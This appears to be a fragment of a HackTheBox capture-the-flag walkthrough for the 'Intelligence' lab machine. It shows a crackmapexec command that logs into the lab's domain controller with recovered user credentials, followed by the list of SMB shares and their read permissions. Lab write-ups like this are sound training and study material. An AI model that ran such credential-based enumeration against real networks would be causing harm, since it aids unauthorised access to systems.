 [46/1182]
(tejas㉿ToxicBiohazard)-[~/Desktop/HTB/BOX/Intelligence]
$ crackmapexec smb intelligence.htb -u "Tiffany.Molina" -p "NewIntelligenceCorpUser9876" --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:F
alse)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
I got the above as the credentials